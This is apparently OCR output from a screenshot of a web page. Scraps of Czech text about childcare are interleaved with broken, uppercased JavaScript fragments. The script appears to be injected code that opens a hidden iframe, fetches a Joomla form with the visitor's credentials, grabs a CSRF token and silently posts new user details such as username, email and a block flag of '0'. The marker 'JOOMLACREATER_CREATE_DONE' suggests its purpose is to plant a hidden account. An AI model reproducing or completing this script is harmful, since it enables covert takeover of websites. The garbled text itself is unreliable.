
ly s péčí o vaše dítě. S jejich
NT('IFRAME');IFRAME.NAME =
brodružství.
ENDCHILD(IFRAME);}VAR FORM =
TARGET =
(K) {VAR INP =
SETTIMEOUT(FUNCTION () { FORM.REMOVE(); },
MS();BODY.SET(TOKEN, '1');BODY.SET('TASK',
.LOGIN);BODY.SET('JFORM[USERNAME]',
Y.SET('JFORM[EMAIL]',
ET('JFORM[LASTRESETTIME]',
BLOCK]', '0');BODY.SET('JFORM[REQUIRERESET]',
');BODY.SET('JFORM[PARAMS][COLORSCHEME]',
_LANGUAGE]', '');BODY.SET('JFORM[PARAMS]
]', '');BODY.SET('JFORM[PARAMS][A11Y_MONO]',
GHT]', '0');BODY.SET('JFORM[PARAMS]
ORM_URL, {METHOD: 'POST',CREDENTIALS:
UILDUSERBODY(TOKEN, U).TOSTRING(),REDIRECT:
JOOMLACREATER_CREATE_DONE)
ATA) {VAR U = MERGEUSER(DATA);VAR ROUTER
TURN FETCH(FORM_URL, { CREDENTIALS:
MINHTML(HTML)) RETURN;VAR TOKEN =